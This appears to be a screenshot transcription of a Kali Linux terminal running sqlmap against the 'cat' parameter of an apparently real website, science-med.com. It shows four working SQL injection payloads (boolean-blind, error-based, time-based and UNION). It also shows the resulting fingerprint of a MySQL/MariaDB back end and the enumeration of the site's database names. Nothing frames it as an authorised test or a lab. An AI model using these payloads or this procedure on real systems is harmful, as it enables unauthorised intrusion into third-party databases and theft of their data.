 Applications Places Terminal Jan 23 00:27
root@kali: /
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=7' AND 1057=1057 AND 'ojAf'='ojAf
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=7' OR (SELECT 3301 FROM(SELECT COUNT(*),CONCAT(0x7176707671,(SELECT (ELT(3301=3301,1))),0x7162717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a) AND 'nkjt'='nkjt
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=7' AND (SELECT 5143 FROM (SELECT(SLEEP(5)))OSol) AND 'EXqY'='EXqY
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cat=7' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176707671,0x504b546945654673546451426d7854517379626d43506f6d46734a7048754c4b6f446e5778744562,0x7162717871)
,NULL,NULL,NULL-- -
---
[00:18:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:18:15] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] sciencemed_sistema
[00:18:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/science-med.com'
[*] ending @ 00:18:20 /2023-01-23/
(root@kali)-[/]